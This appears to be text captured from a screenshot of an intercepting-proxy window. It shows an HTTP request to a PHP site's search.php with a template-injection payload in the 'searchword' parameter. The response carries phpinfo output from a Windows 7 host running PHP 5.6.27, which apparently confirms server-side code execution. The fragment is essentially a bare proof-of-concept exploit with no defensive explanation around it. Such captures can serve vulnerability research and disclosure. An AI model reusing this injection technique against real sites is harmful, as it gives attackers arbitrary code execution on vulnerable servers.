 Request
Raw Params Headers Hex
GET /search.php?searchword={if:phpinfo()}phpinfo(){end HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:Phpstorm-7fe1b920=48fd0ecb-ddce-4540-8237-1ccf7aedbff8; ECS[visit_times]=7;
PHPSESSID=dis3707d7tr5adh7k3ep5e63b1; ishistory=0
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.6.27
System Windows NT K-PC 6.1 build 7601 (Windows 7 Ultim
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)